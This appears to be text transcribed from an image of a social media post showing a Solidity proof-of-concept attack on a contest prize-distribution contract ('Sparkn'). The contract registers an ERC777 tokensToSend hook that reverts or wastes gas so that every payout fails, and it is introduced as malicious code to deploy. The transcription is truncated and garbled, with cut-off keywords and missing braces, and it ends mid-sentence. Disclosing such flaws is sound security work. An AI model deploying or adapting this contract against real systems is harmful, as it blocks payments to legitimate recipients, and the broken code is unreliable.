 Deploy this malicious smart contract and pass it's as one of the winners of a contest, and the whole distribution process will fail:
Johnnytime
pragma solidity ^0.8.13;
import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
import "@openzeppelin/contracts/interfaces/IERC1820Registry.sol";
contract AttackSparknContest {
IERC1820Registry internal constant _ERC1820_REGISTRY = IERC1820Registry(0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24);
constructor() {
_ERC1820_REGISTRY.setInterfaceImplementer(
address(this),
keccak256("ERC777TokensSender"),
address(this)
);
}
function tokensToSend(address, address, address, uint256, bytes calldata, bytes calldata) extern
// Option 1 – revert
revert("No prizes for anyone!!!");
// Option 2 – Waste gas
uint256 letsWaste;
for(uint256 i; i <= 9999999; i++) {
letsWaste += i;
a POC of a malicious